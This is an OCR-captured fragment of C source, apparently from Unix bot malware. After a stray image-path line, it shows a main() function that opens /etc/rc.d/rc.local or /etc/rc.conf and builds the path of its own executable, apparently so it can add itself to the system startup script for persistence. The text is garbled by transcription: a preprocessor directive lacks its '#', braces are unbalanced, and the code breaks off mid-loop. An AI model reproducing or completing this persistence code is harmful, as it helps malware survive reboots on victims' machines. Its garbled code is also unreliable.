
}
}
int main(int argc, char **argv) {
lockfile();
int on, i;
char cwd[256], *str;
FILE *file;
ifdef STARTUP
str = "/etc/rc.d/rc.local";

file = fopen(str, "r");

if (file == NULL) {

    str = "/etc/rc.conf";

    file = fopen(str, "r");

}

if (file != NULL) {

    char outfile[256], buf[1024];

    int i = strlen(argv[0]), d = 0;

    getcwd(cwd, 256);

    if (strcmp(cwd, "/")) {

        while (argv[0][i] != '/') i--;

        sprintf(outfile, "\"%s%s\"\n", cwd, argv[0] + i);

        while (!feof(file)) {
